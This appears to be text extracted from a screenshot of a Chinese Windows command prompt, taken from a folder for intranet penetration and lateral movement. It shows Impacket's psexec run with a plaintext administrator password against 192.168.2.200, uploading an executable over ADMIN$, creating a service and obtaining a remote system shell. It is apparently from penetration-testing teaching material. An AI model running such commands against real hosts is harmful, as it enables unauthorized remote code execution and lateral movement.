 管理员: C:\Windows\System32\cmd.exe - psexec.exe Administrator:good123@@192.168.2.200
Microsoft Windows [版本 10.0.17763.2114]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\工具\内网渗透\横向移动\impacket-win>psexec.exe Administrator:good123@@192.168.2.200
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.2.200.....
[*] Found writable share ADMIN$
[*] Uploading file jGKJaeet.exe
[*] Opening SVCManager on 192.168.2.200.....
[*] Creating service OVTt on 192.168.2.200.....
[*] Starting service OVTt.....
[!] Press help for extra shell commands
C:\Windows\system32>